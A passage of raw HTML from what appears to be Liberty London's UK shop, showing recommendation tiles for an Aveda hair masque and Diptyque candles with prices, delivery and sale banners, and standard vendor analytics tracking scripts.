                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/botanical-repair-intensive-strengthening-masque-light-350ml-000715091.html" title="Botanical Repair Intensive Strengthening Masque Light 350ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Aveda</span>
        </h5>
    
</a>

            <a href="/uk/botanical-repair-intensive-strengthening-masque-light-350ml-000715091.html" title="Botanical Repair Intensive Strengthening Masque Light 350ml">
    <h6 class="product-name mb-0">
        Botanical Repair Intensive Strengthening Masque Light 350ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="79.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;79.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="71.10">
        
        &pound;71.10

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000715091" value="{&quot;name&quot;:&quot;Botanical Repair Intensive Strengthening Masque Light 350ml&quot;,&quot;id&quot;:&quot;000715091&quot;,&quot;price&quot;:71.1,&quot;brand&quot;:&quot;Aveda&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Hair Treatments &amp; Oils&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R375534006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000715091" value="{&quot;item_id&quot;:&quot;000715091&quot;,&quot;item_name&quot;:&quot;Botanical Repair Intensive Strengthening Masque Light 350ml&quot;,&quot;item_brand&quot;:&quot;Aveda&quot;,&quot;item_category&quot;:&quot;Hair Treatments &amp; Oils&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R375534006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:71.1,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/botanical-repair-intensive-strengthening-masque-light-350ml-000715091.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '306348',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "306348", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="306348">
    











<div id="306348" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=306348"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="4fde7747f985d8b2613156bc47" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/tubereuse-mini-scented-candle-70g-306348.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/306348-1001165930-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/306348-1001165930-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Diptyque - Tubereuse Mini Scented Candle 70g"
                     title="Diptyque - Tubereuse Mini Scented Candle 70g" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1001165930"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/tubereuse-mini-scented-candle-70g-306348.html" title="Tubereuse Mini Scented Candle 70g">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Diptyque</span>
        </h5>
    
</a>

            <a href="/uk/tubereuse-mini-scented-candle-70g-306348.html" title="Tubereuse Mini Scented Candle 70g">
    <h6 class="product-name mb-0">
        Tubereuse Mini Scented Candle 70g
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="37.00">
        
        &pound;37.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-306348" value="{&quot;name&quot;:&quot;Tubereuse Mini Scented Candle 70g&quot;,&quot;id&quot;:&quot;306348&quot;,&quot;price&quot;:37,&quot;brand&quot;:&quot;Diptyque&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Scented Candles&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;1001165930&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Home&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-306348" value="{&quot;item_id&quot;:&quot;306348&quot;,&quot;item_name&quot;:&quot;Tubereuse Mini Scented Candle 70g&quot;,&quot;item_brand&quot;:&quot;Diptyque&quot;,&quot;item_category&quot;:&quot;Scented Candles&quot;,&quot;item_category2&quot;:&quot;Home&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1001165930&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:37,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/tubereuse-mini-scented-candle-70g-306348.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '290351',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "290351", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="290351">
    











<div id="290351" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=290351"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="50a0dfe9707587a80d252b810e" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    
        <span class="product-badge akzidenz-grotesk-pro-extended">Bestseller</span>
    

    <a href="/uk/ambre-scented-candle-190g-290351.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/290351-1001117531-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/290351-1001117531-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Diptyque - Ambre Scented Candle 190g"
                     title="Diptyque - Ambre Scented Candle 190g" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1001117531"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/ambre-scented-candle-190g-290351.html" title="Ambre Scented Candle 190g">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Diptyque</span>
        </h5>
    
</a>

            <a href="/uk/ambre-scented-candle-190g-290351.html" title="Ambre Scented Candle 190g">
    <h6 class="product-name mb-0">
        Ambre Scented Candle 190g
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="58.00">
        
        &pound;58.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-290351" value="{&quot;name&quot;:&quot;Ambre Scented Candle 190g&quot;,&quot;id&quot;:&quot;290351&quot;,&quot;price&quot;:58,&quot;brand&quot;:&quot;Diptyque&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Scented Candles&quot;,&quot;variant&quot;:&quot;AMBER&quot;,&quot;variantID&quot;:&quot;1001117531&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Home&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;Bestseller&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-290351" value="{&quot;item_id&quot;:&quot;290351&quot;,&quot;item_name&quot;:&quot;Ambre Scented Candle 190g&quot;,&quot;item_brand&quot;:&quot;Diptyque&quot;,&quot;item_category&quot;:&quot;Scented Candles&quot;,&quot;item_category2&quot;:&quot;Home&quot;,&quot;item_category3&quot;:&quot;Bestseller&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1001117531&quot;,&quot;item_variant&quot;:&quot;AMBER&quot;,&quot;price&quot;:58,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/ambre-scented-candle-190g-290351.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000805674',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
